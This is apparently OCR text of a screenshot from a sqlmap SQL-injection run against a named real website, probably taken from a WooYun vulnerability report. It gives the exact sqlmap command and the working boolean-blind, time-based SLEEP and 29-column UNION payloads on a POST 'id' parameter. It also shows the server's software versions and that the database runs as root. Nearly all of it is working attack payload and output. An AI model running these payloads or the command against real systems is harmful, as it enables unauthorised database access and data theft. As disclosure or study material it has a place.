 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:09:15
[00:09:16] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=11 AND 3926=3926
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=11 AND SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 29 columns
    Payload: id=-8552 UNION ALL SELECT 52,52,52,52,52,52,52,52,52,52,52,52,52,52
,52,52,52,52,52,52,CONCAT(0x7170627071,0x6667526a547069735173,0x717a626a71),52,5
2,52,52,52,52,52,52--
---
[00:09:16] [INFO] testing MySQL
[00:09:16] [INFO] confirming MySQL
[00:09:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 6 (Santiago)
web application technology: PHP 5.3.2, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[00:09:16] [INFO] fetching current user
current user:    'root@localhost'
[00:09:16] [INFO] fetched data logged to text files under 'C:\Users\lp008\.sqlma
p\output\www.intl-gz.avic.com'
[*] shutting down at 00:09:16
E:\xxx\sqlmap>python sqlmap.py -u "http://www.intl-gz.avic.com/culture/show.php?
lang=cn" --method="POST" --data="id=11" -p id --dbms mysql --current-user --leve
l 2 --risk 1
www.wooyun.org